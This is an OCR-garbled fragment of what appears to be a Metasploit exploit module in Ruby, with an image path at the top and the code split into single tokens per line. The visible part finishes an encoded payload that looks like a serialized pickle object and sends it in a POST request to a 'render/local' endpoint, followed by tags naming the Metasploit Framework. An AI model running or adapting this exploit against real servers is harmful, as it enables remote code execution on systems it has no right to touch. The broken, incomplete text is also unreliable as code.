
{
payload
.
encoded
}
'\np2\ntp3\nRp4\n."
print_status
(
"Sending exploit 
payload..."
)
    response 
=
send_request_cgi
(
{
'uri'
=
>
normalize_uri
(
target_uri
.
path
,
'render'
,
'local'
)
,
'method'
=
>
'POST'
,
'data'
=
>
 data

}
)
end
end
Tags:
Advisory/Source:
Metasploit
Link
Framework
(MSF)